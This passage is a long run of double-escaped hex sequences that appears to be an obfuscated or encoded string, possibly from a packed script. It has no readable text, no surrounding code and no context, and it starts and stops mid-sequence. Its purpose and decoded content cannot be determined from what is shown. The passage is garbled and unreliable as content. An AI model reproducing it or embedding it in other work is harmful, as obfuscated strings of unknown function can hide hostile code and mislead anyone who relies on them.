x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\